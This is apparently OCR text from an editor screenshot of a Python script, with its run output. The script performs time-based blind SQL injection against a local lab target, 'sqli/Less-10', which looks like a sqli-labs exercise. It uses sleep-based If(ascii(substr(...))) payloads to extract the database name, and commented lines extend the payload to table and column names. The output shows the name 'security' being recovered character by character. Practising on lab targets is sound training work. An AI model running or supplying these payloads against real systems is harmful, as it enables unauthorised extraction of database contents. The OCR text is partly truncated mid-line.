 1 import requests
2 import time
3 session = requests.session()
4 url = 'http://192.168.2.95/sqli/Less-10/?id=1"'
5
6
7 def db():
8 name = ""
9 for i in range(1, 100):
10 begin = 32
11 end = 128
12 tmp = (begin + end) // 2
13 threshold = 0.05
14 while begin < end:
15 start_time = time.time()
16 paramsGet = (
17 url
18 + "/**/and/**/If(ascii(substr(database(),{0},1))>{1},sleep(0.1),1)--+".format(
19 # + "/**/and/**/If(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{0},1))>{1},sleep(1),1)--+"
20 # + "/**/and/**/If(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),{0
问题 输出 调试控制台 终端 端口 注释 Code
[Done] exited with code=0 in 5.152 seconds
[Running] python -u "c:\Users\luyuguo\Desktop\脚本小子\时延盲注.py"
s
se
sec
secu
secur
securi
securit
security